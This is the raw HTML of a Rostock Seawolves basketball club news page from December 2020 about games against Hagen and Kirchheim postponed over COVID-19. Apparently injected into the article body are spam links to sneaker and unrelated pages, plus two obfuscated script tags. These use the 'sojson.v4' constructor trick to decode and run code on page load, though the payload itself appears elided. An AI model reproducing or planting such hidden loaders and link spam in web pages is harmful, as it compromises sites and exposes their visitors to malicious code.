	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>Spiele gegen Hagen und Kirchheim verlegt</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-content/uploads/2020/12/teamgeist2.jpg" alt="Spiele gegen Hagen und Kirchheim verlegt" title="Spiele gegen Hagen und Kirchheim verlegt"></div>
		<div class="single-post-content-text">
	
<p>Das Heimspiel gegen die RÖMERSTROM Gladiators Trier am Mittwoch, den 16. Dezember um 19:30 Uhr wird die letzte Partie sein, die die ROSTOCK SEAWOLVES in diesem Kalenderjahr in der BARMER 2. Basketball Bundesliga ProA absolvieren werden.</p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/">42 Iconic Bob Dylan Photos &#8211; Celebrating Bob Dylan&#039;s Nobel Prize in Literature</a></li><li class="keys_words"><a class="keys_words" href="/fcbbhRshop">nike air force 1 07 black cool grey racer blue white</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>Die beiden geplanten Begegnungen gegen Phoenix Hagen am 4. Advent um 16:00 Uhr und am 2. Weihnachtstag um 19:00 Uhr in Kirchheim werden verlegt. Ein neuer Spieltermin für das Heimspiel gegen Hagen ist noch nicht bekannt und wird gesondert bekanntgegeben.</p>



<p>Leider muss die Partie am kommenden Sonntag (20. Dezember) aufgrund der medizinischen Diagnostiken für das Team aus Hagen abgesagt werden. Ein Spielbetrieb ist für die zuvor an COVID-19 erkrankten Spieler nach derzeitiger medizinischer Beurteilung erneut nicht möglich. Bereits das Ligaspiel Hagen gegen Karlsruhe, das für Dienstag (15.12.) angesetzt war, musste abgesagt werden.</p>



<p>Die Begegnung gegen die Kirchheim Knights wird in beiderseitigem Einverständnis von Samstag, den 26. Dezember 2020 auf Mittwoch, den 13. Januar 2021 verschoben. </p>



<figure class="wp-block-table"><table><tbody><tr><td></td><td><strong>alter Termin</strong></td><td><strong>neuer Termin</strong></td></tr><tr><td>Heimspiel <br>gegen Hagen</td><td>So, 20.12.2020, <br>16:00 Uhr</td><td>noch nicht bekannt</td></tr><tr><td>Auswärtsspiel <br>in Kirchheim</td><td>Sa, 26.12.2020, <br>19:00 Uhr</td><td>Mi, 13.01.2021, <br>20:00 Uhr</td></tr></tbody></table></figure>



<p>&#8222;Wir wünschen der Hagener Mannschaft gute Besserung und freuen uns auf die Partie im nächsten Jahr&#8220;, sagt der Sportliche Leiter Jens Hakanowitz. &#8222;Das Spiel am zweiten Weihnachtsfeiertag in Kirchheim konnte einvernehmlich auf den 13. Januar 2020 verschoben werden. So muss unser Team nicht Weihnachten im Bus verbringen, um dann vor leeren Rängen spielen zu müssen. Unser Dank geht an dieser Stelle an die Kirchheim Knights, die unserem <a class="keys_words" href="/fcbcdnshop">air jordan 13 retro black flint</a> Team somit ein Weihnachtsfest bei den Familien ermöglicht haben.&#8220;</p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">15. Dezember 2020</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2020/12/siegesserie-reisst-in-jena/">
                                                                                <img src="https://seawolves.de/wp-content/uploads/2020/12/wright_defense_jena.jpg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">Siegesserie reißt in Jena</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2020/12/die-trierer-gladiatoren-kommen-nach-rostock/">
                                                                                <img src="https://seawolves.de/wp-content/uploads/2020/11/gloger_ehingen.jpg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">Die Trierer Gladiatoren kommen nach Rostock</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-52651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52651"><a href="https://seawolves.de/highlights-rostock-seawolves-basketball-saison-2024-2025/">Highlights 24/25</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a>
	<ul class="sub-menu">
		<li id="menu-item-54290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54290"><a href="https://seawolves.de/basketball-turniere-rostock/">TURNIERE</a></li>
	</ul>
</li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 